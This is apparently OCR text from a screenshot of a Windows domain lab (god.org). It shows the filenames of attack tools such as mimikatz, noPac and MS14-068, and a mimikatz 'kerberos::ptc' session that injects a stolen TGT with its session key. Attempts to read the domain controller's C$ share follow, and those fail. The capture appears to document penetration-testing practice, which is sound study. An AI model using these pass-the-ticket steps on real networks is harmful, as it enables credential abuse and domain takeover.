 回收站
PsExec64....
.cmd
TGT_web...
Powermad...
noPac.exe
mimikatz....
MS14-068...
C:\Windows\system32\cmd.exe
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc TGT_web@god.org.ccache
Principal : (01) : web ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2025/5/20 14:16:19 ; 2025/5/21 0:16:19 ; 2025/5/27 14:16:19
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : web ; @ GOD.ORG
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
66914c72a6aa67841279778f6ca8e333
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # exit
Bye!
C:\Users\web\Desktop>dir \\dc.god.org\C$
系统无法联系域控制器来为身份验证请求提供服务。请稍后再试。
C:\Users\web\Desktop>dir \\dc\C$
拒绝访问。
C:\Users\web\Desktop>
Windows Server 2016 Standard Evaluation
Windows 许可证有效期为 163 天
Build 14393.rs1_release.161220-1747